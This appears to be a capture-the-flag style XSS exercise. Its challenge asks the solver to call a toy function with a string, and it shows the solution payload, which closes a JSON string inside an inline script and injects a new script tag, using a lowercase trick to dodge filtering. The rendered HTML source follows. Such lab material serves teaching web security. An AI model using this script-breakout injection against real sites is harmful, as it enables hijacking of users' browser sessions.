 Challenge: call the tallSuperHero function with argument gt31knj (string) by exploiting the XSS vulnerability.
toto"};</script><script>tallSuperHero("G".toLowerCase()+"t31knj")</script>
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<script>
window.appData = {
"name": "toto"};</script><script>tallSuperHero("G".toLowerCase()+"t31knj")</script>"
};
</script>
</body>
</html>